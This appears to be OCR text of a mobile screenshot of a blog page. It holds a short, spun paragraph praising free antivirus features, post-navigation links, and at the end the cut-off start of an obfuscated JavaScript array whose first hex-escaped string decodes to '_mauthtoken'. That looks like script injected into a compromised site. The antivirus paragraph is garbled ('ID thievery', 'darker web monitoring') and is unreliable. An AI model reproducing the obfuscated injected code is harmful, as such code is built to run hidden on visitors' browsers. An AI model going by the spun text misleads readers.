
A fantastic free anti virus will include features just like
malware scanning services, real-time cover, and anti-phishing
tools, and ID thievery alerts, darker web monitoring, and other
extra security features. Some even include no cost VPNs
which can be used to browse the net anonymously, and
secure your online transactions. A few antivirus products also
provide security password managers, that can be extremely
helpful for logging into sensitive accounts.
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x